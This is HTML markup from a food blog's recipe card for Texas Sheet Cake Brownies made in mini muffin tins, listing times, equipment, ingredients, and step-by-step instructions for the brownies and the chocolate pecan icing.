class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>3.71</span> from <span
class=wprm-recipe-rating-count>112</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/texas-sheet-cake-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135428 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FTexas-Sheet-Cake-Brownies-Collage-6.jpg&amp;description=Texas+Sheet+Cake+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135428 data-url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-6.jpg data-description="Texas Sheet Cake Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135428 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135428 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">189</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135428-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135428><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 24-tin miniature muffin pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or whisk (or both)</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-135428-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135428-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135428 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135428-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>squares</span>&#32;<span
class=wprm-recipe-ingredient-name>unsweetened chocolate </span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">4 ounces (or 12 tbsp. cocoa plus ½ stick (1/4 cup) unsalted butter)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted (2 sticks)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">Bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">walnuts or pecans, chopped (measure after chopping)</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHOCOLATE ICING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1 stick)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>5</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cocoa</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>confectioners’ sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1 </span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>pecans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely diced (or walnuts can be substituted)</span></li></ul></div></div><div
id=recipe-135428-instructions class="wprm-recipe-instructions-container wprm-recipe-135428-instructions-container wprm-block-text-normal" data-recipe=135428><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135428-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Melt chocolate and butter in a medium saucepan over low heat; cool.</span></div></li><li
id=wprm-recipe-135428-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In large mixing bowl, beat eggs; add granulated sugar.</span></div></li><li
id=wprm-recipe-135428-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add cooled chocolate mixture plus flour and nuts.</span></div></li><li
id=wprm-recipe-135428-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spray 48 miniature muffin tins with cooking spray.</div></li><li
id=wprm-recipe-135428-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon batter into prepared muffin tins until ¾ full.</div></li><li
id=wprm-recipe-135428-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 25 minutes or until a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-135428-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool; remove brownies from muffin tins.</span></div></li><li
id=wprm-recipe-135428-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place brownies on wire rack.</div></li><li
id=wprm-recipe-135428-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon hot Chocolate Icing over top.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHOCOLATE ICING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135428-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Melt butter with milk and cocoa in a medium sauce pan.</span></div></li><li
id=wprm-recipe-135428-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bring to a boil.</div></li><li
id=wprm-recipe-135428-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-135428-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add powdered sugar, vanilla and nuts.</div></li><li
id=wprm-recipe-135428-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir or whisk to combine.</span></div></li><li
id=wprm-recipe-135428-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once brownie muffins are baked and removed from muffin tins, pour hot icing over top.</div></li><li
id=wprm-recipe-135428-step-1-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add additional pecan pieces on top, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135428-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> If icing cools too much, you may have to re-warm it in order to spoon it over top of the brownies.</div><div> </div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span><div
class=wprm-spacer></div></div></div></div><div
id=recipe-135428-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
